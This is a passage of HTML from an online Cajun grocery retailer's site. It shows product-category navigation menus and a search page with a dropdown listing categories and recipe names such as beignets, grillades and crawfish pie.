                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
